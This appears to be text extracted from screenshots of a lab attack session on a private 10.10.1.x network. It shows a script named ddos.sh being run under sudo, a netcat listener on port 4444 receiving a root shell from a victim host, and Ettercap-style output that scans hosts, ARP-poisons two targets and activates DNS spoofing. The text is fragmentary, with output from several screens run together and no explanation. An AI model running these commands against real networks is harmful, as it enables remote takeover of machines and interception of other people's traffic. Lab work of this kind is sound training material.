 purple@color:/$ sudo /attack_dir/ddos.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:100 44 100 44
0 0 936 0 --:--:-- --:--:-- --:--:-- 936
❯ nc -lvp 4444
listening on [any] 4444 ...
10.10.1.49: inverse host lookup failed: Unknown host
connect to [10.10.1.40] from (UNKNOWN) [10.10.1.49] 33018
id
uid=0(root) gid=0(root) groups=0(root)
Host List × Plugins ×
IP Address MAC Address
10.10.1.1
10.10.1.2
10.10.1.3
10.10.1.49
Delete Host
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
5 hosts added to the hosts list...
Host 10.10.1.49 added to TARGET1
Host 10.10.1.1 added to TARGET1
Activating dns_spoof plugin...
ARP poisoning victims:
GROUP 1 : 10.10.1.49
GROUP 1 : 10.10.1.1